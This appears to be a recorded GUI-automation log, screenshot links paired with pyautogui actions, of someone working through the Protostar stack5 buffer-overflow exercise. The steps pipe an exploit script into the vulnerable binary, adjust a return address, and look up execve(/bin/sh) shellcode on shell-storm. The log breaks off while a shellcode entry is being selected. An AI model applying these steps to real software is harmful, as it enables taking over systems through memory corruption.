
# Rerun the pipe into stack5, then change struct.pack's address to 0xbffff7a0 + 30 and rerun
pyautogui.write('python exploit5.py | /opt/protostar/bin/stack5')

pyautogui.press('Return')

pyautogui.press('Down')

pyautogui.write('+')

pyautogui.write('0')

pyautogui.write('vim exploit5.py')

# Go to the shell-storm shellcode database and search the page for execve(/bin/sh)
pyautogui.write('shell')

pyautogui.click(179, 164)

pyautogui.write('execve(/bin/sh)')

pyautogui.moveTo(848, 234)

# Step through the matches to the 28-byte Linux/x86 execve(/bin/sh) entry and select its shellcode string
pyautogui.click(1060, 99)

pyautogui.click(1060, 98)

pyautogui.click(1060, 98)
